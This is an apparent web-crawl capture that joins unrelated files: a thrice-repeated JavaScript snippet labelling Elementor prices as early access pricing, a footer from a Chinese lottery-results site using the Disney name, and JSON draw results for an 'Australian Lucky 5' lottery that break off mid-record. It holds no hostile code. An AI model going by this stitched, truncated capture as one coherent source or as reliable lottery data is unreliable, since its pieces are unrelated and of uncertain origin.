        priceElement.childNodes.forEach(function(node) {
            if (node.nodeType === Node.ELEMENT_NODE && node.classList.contains('elementor-price-table__currency')) {
                currencySymbolFound = true;
            } else if (currencySymbolFound && node.nodeType === Node.TEXT_NODE) {
                const priceValueTrimmed = node.nodeValue.trim();
                // Check if the trimmed price is one of our target prices
                if (targetPrices.includes(priceValueTrimmed)) {
                    priceTextNode = node;
                    identifiedPriceValue = priceValueTrimmed; // Store the matched price
                }
                currencySymbolFound = false; // Reset after processing a text node that could be a price
            }
        });

        // If we found a text node with one of the target prices
        if (priceTextNode && targetPrices.includes(identifiedPriceValue)) {
            // Create a new span for the price number itself
            const priceNumberSpan = document.createElement('span');
            priceNumberSpan.textContent = identifiedPriceValue;
            // This span will inherit the strikethrough from its parent div

            // Create a new span for the "(early access pricing)" text
            const earlyAccessTextSpan = document.createElement('span');
            earlyAccessTextSpan.textContent = ' (early access pricing)';
            // Explicitly set text-decoration to none to override parent strikethrough
            earlyAccessTextSpan.style.textDecoration = 'none';

            const parent = priceTextNode.parentNode;

            if (parent) {
                parent.replaceChild(priceNumberSpan, priceTextNode);
                parent.insertBefore(earlyAccessTextSpan, priceNumberSpan.nextSibling);
                console.log(`Updated price "${identifiedPriceValue}" for element:`, parent);
            } else {
                console.warn('Could not find parent node for priceTextNode:', priceTextNode);
            }
        } else {
            // Optional: Log if a price element was processed but didn't contain a target price
            // if (priceElement.textContent.trim() !== '') { // Avoid logging for empty elements
            //     console.log('Price element processed, but did not match target prices or structure:', priceElement.textContent.trim());
            // }
        }
    });
});;document.addEventListener('DOMContentLoaded', function() {
    // Define the list of prices that should get the "(early access pricing)" text
    const targetPrices = ['129', '299', '499','1299','2999','4999'];

    // Select all original price elements
    const originalPriceElements = document.querySelectorAll('.elementor-price-table__original-price');

    originalPriceElements.forEach(function(priceElement) {
        let priceTextNode = null;
        let currencySymbolFound = false;
        let identifiedPriceValue = ''; // This will store the actual price string found (e.g., "129")

        priceElement.childNodes.forEach(function(node) {
            if (node.nodeType === Node.ELEMENT_NODE && node.classList.contains('elementor-price-table__currency')) {
                currencySymbolFound = true;
            } else if (currencySymbolFound && node.nodeType === Node.TEXT_NODE) {
                const priceValueTrimmed = node.nodeValue.trim();
                // Check if the trimmed price is one of our target prices
                if (targetPrices.includes(priceValueTrimmed)) {
                    priceTextNode = node;
                    identifiedPriceValue = priceValueTrimmed; // Store the matched price
                }
                currencySymbolFound = false; // Reset after processing a text node that could be a price
            }
        });

        // If we found a text node with one of the target prices
        if (priceTextNode && targetPrices.includes(identifiedPriceValue)) {
            // Create a new span for the price number itself
            const priceNumberSpan = document.createElement('span');
            priceNumberSpan.textContent = identifiedPriceValue;
            // This span will inherit the strikethrough from its parent div

            // Create a new span for the "(early access pricing)" text
            const earlyAccessTextSpan = document.createElement('span');
            earlyAccessTextSpan.textContent = ' (early access pricing)';
            // Explicitly set text-decoration to none to override parent strikethrough
            earlyAccessTextSpan.style.textDecoration = 'none';

            const parent = priceTextNode.parentNode;

            if (parent) {
                parent.replaceChild(priceNumberSpan, priceTextNode);
                parent.insertBefore(earlyAccessTextSpan, priceNumberSpan.nextSibling);
                console.log(`Updated price "${identifiedPriceValue}" for element:`, parent);
            } else {
                console.warn('Could not find parent node for priceTextNode:', priceTextNode);
            }
        } else {
            // Optional: Log if a price element was processed but didn't contain a target price
            // if (priceElement.textContent.trim() !== '') { // Avoid logging for empty elements
            //     console.log('Price element processed, but did not match target prices or structure:', priceElement.textContent.trim());
            // }
        }
    });
});;document.addEventListener('DOMContentLoaded', function() {
    // Define the list of prices that should get the "(early access pricing)" text
    const targetPrices = ['129', '299', '499','1299','2999','4999'];

    // Select all original price elements
    const originalPriceElements = document.querySelectorAll('.elementor-price-table__original-price');

    originalPriceElements.forEach(function(priceElement) {
        let priceTextNode = null;
        let currencySymbolFound = false;
        let identifiedPriceValue = ''; // This will store the actual price string found (e.g., "129")

        priceElement.childNodes.forEach(function(node) {
            if (node.nodeType === Node.ELEMENT_NODE && node.classList.contains('elementor-price-table__currency')) {
                currencySymbolFound = true;
            } else if (currencySymbolFound && node.nodeType === Node.TEXT_NODE) {
                const priceValueTrimmed = node.nodeValue.trim();
                // Check if the trimmed price is one of our target prices
                if (targetPrices.includes(priceValueTrimmed)) {
                    priceTextNode = node;
                    identifiedPriceValue = priceValueTrimmed; // Store the matched price
                }
                currencySymbolFound = false; // Reset after processing a text node that could be a price
            }
        });

        // If we found a text node with one of the target prices
        if (priceTextNode && targetPrices.includes(identifiedPriceValue)) {
            // Create a new span for the price number itself
            const priceNumberSpan = document.createElement('span');
            priceNumberSpan.textContent = identifiedPriceValue;
            // This span will inherit the strikethrough from its parent div

            // Create a new span for the "(early access pricing)" text
            const earlyAccessTextSpan = document.createElement('span');
            earlyAccessTextSpan.textContent = ' (early access pricing)';
            // Explicitly set text-decoration to none to override parent strikethrough
            earlyAccessTextSpan.style.textDecoration = 'none';

            const parent = priceTextNode.parentNode;

            if (parent) {
                parent.replaceChild(priceNumberSpan, priceTextNode);
                parent.insertBefore(earlyAccessTextSpan, priceNumberSpan.nextSibling);
                console.log(`Updated price "${identifiedPriceValue}" for element:`, parent);
            } else {
                console.warn('Could not find parent node for priceTextNode:', priceTextNode);
            }
        } else {
            // Optional: Log if a price element was processed but didn't contain a target price
            // if (priceElement.textContent.trim() !== '') { // Avoid logging for empty elements
            //     console.log('Price element processed, but did not match target prices or structure:', priceElement.textContent.trim());
            // }
        }
    });
});;</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://prk168.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - prk168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 349
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-02-02 13:48:45","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":975108,"drawCount":165,"preDrawIssue":51286030,"preDrawTime":"2026-02-02 13:43:40","preDrawCode":"9,5,4,2,4","drawTime":"2026-02-02 13:48:40","drawIssue":51286031,"sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"preDrawDate":"2026-02-02 00:00:00","firstNum":9,"secondNum":5,"thirdNum":4,"fourthNum":2,"fifthNum":4,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 6103
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51286030,"preDrawTime":"2026-02-02 13:43:40","preDrawCode":"9,5,4,2,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51286029,"preDrawTime":"2026-02-02 13:38:40","preDrawCode":"3,4,5,0,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286028,"preDrawTime":"2026-02-02 13:33:40","preDrawCode":"0,0,1,9,2","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51286027,"preDrawTime":"2026-02-02 13:28:40","preDrawCode":"8,1,2,4,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51286026,"preDrawTime":"2026-02-02 13:23:40","preDrawCode":"8,1,0,3,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286025,"preDrawTime":"2026-02-02 13:18:40","preDrawCode":"3,8,4,9,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51286024,"preDrawTime":"2026-02-02 13:13:40","preDrawCode":"2,9,2,4,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51286023,"preDrawTime":"2026-02-02 13:08:40","preDrawCode":"6,0,8,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286022,"preDrawTime":"2026-02-02 13:03:40","preDrawCode":"6,0,3,2,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286021,"preDrawTime":"2026-02-02 12:58:40","preDrawCode":"3,1,5,6,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286020,"preDrawTime":"2026-02-02 12:53:40","preDrawCode":"8,0,0,8,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51286019,"preDrawTime":"2026-02-02 12:48:40","preDrawCode":"7,0,4,0,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51286018,"preDrawTime":"2026-02-02 12:43:40","preDrawCode":"1,3,3,0,3","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51286017,"preDrawTime":"2026-02-02 12:38:40","preDrawCode":"6,4,3,7,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51286016,"preDrawTime":"2026-02-02 12:33:40","preDrawCode":"1,8,0,0,2","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51286015,"preDrawTime":"2026-02-02 12:28:40","preDrawCode":"0,7,7,2,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51286014,"preDrawTime":"2026-02-02 12:23:40","preDrawCode":"9,8,6,9,9","sumNum":41,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51286013,"preDrawTime":"2026-02-02 12:18:40","preDrawCode":"8,6,7,8,0","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51286012,"preDrawTime":"2026-02-02 12:13:40","preDrawCode":"3,4,2,3,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51286011,"preDrawTime":"2026-02-02 12:08:40","preDrawCode":"0,9,2,6,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51286010,"preDrawTime":"2026-02-02 12:03:40","preDrawCode":"3,4,1,9,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286009,"preDrawTime":"2026-02-02 11:58:40","preDrawCode":"4,3,1,4,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51286008,"preDrawTime":"2026-02-02 11:53:40","preDrawCode":"0,3,5,8,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286007,"preDrawTime":"2026-02-02 11:48:40","preDrawCode":"7,8,1,6,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286006,"preDrawTime":"2026-02-02 11:43:40","preDrawCode":"6,5,9,2,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286005,"preDrawTime":"2026-02-02 11:38:40","preDrawCode":"1,3,6,0,1","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286004,"preDrawTime":"2026-02-02 11:33:40","preDrawCode":"7,8,9,7,1","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51286003,"preDrawTime":"2026-02-02 11:28:40","preDrawCode":"0,7,2,6,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51286002,"preDrawTime":"2026-02-02 11:23:40","preDrawCode":"9,8,5,8,8","sumNum":38,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51286001,"preDrawTime":"2026-02-02 11:18:40","preDrawCode":"7,7,0,3,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51286000,"preDrawTime":"2026-02-02 11:13:40","preDrawCode":"1,5,5,7,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285999,"preDrawTime":"2026-02-02 11:08:40","preDrawCode":"9,9,9,1,9","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285998,"preDrawTime":"2026-02-02 11:03:40","preDrawCode":"6,2,4,1,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285997,"preDrawTime":"2026-02-02 10:58:40","preDrawCode":"1,4,0,5,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285996,"preDrawTime":"2026-02-02 10:53:40","preDrawCode":"0,8,0,4,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285995,"preDrawTime":"2026-02-02 10:48:40","preDrawCode":"0,9,0,2,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285994,"preDrawTime":"2026-02-02 10:43:40","preDrawCode":"8,1,0,9,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285993,"preDrawTime":"2026-02-02 10:38:40","preDrawCode":"3,8,3,1,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285992,"preDrawTime":"2026-02-02 10:33:40","preDrawCode":"6,2,2,5,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285991,"preDrawTime":"2026-02-02 10:28:40","preDrawCode":"5,1,6,7,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285990,"preDrawTime":"2026-02-02 10:23:40","preDrawCode":"6,5,2,9,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285989,"preDrawTime":"2026-02-02 10:18:40","preDrawCode":"0,8,5,4,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285988,"preDrawTime":"2026-02-02 10:13:40","preDrawCode":"3,9,8,4,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285987,"preDrawTime":"2026-02-02 10:08:40","preDrawCode":"5,5,5,3,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285986,"preDrawTime":"2026-02-02 10:03:40","preDrawCode":"5,0,7,2,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285985,"preDrawTime":"2026-02-02 